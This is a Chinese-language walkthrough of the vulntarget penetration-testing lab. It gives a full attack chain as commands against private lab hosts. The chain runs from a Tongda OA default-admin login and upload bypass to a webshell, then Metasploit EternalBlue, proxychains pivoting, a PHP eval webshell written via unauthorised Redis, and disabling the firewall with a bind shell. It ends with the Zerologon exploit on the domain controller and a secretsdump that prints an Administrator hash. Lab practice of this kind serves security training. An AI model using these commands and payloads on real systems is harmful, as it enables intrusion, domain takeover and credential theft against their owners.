靶场地址:https://github.com/crow821/vulntarget



拓扑结构

信息收集



主机发现

netdiscover -r 192.168.127.0/24 -i eth0

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.127.130



访问目标80,发现为通达oa

WIN7漏洞利用

通达oa后台getshell

默认账号admin,空密码登录后台

点击系统管理 -> 系统参数设置 -> OA服务设置 找到Webroot目录



点击系统管理 -> 附件管理 -> 添加存储目录

点击组织 -> 系统管理员 -> 上传附件



上传txt后缀文件,根据windows系统自动去掉.的特性,利用burp抓包修改文件后缀为.php.

文件上传到:http://192.168.127.130/im/2309/528190762.a.php,利用哥斯拉连接

CVE-2017-0144(永恒之蓝)

除了80端口的通达oa,目标还开放了445端口

msfdb run

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.127.130

run

内网渗透



查看win7网卡信息,发现存在另一个网段

添加路由

run post/multi/manage/autoroute

利用msf的post/windows/gather/arp_scanner模块收集内网存活主机

use post/windows/gather/arp_scanner

set session 1

set rhosts 10.0.20.0/24



利用auxiliary/server/socks_proxy模块开启socks代理

use auxiliary/server/socks_proxy

set version 4a

run



修改/etc/proxychains4.conf



利用proxychains4对内网10.0.20.99主机进行端口扫描

proxychains4 nmap -Pn -sT -p21,22,23,80-90,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2601,2604,3128,3306,3311,3312,3389,4440,4848,5432,5560,5900,5901,5902,6082,6379,7001-7010,7778,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,50030,50060,135,139,445,53,88 10.0.20.99





在80端口发现phpinfo.php,得到网站根目录路径: C:/phpStudy/PHPTutorial/WWW/

redis未授权访问,写入webshell

proxychains4 redis-cli -h 10.0.20.99

config set dir 'C:/phpStudy/PHPTutorial/WWW/'

config set dbfilename shell.php

set 1 "<?php @eval($_POST['cmd'])?>"

save





proxychains4代理,利用哥斯拉连接

proxychains4 java -jar godzilla.jar



关闭win2016防火墙,上传msf生成的bind_shell

netsh advfirewall set allprofiles state off #关闭防火墙

#msfvenom生成shell

msfvenom -p windows/x64/meterpreter/bind_tcp rhost=10.0.20.99 lport=4444 -f exe -o shell.exe

利用哥斯拉上传

执行

.\shell.exe



msf上线

exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.0.20.99

run

win2016上发现另一个网段

添加路由

run post/multi/manage/autoroute



发现win2016加入域,域名:vulntarget.com

查看域内主机

net group "Domain Computers" /domain



查看域控

net group "Domain Controllers" /domain

域控ip:10.0.10.110

ping -n 1 WIN2019



CVE-2020-1472上线域控

打空域控密码,exp:https://github.com/VoidSec/CVE-2020-1472

proxychains4 python3 cve-2020-1472-exploit.py 域控主机名 域控IP

proxychains4 python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110

dump域控hash

proxychains4 impacket-secretsdump vulntarget.com/win2019\$@10.0.10.110 -no-pass

Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::

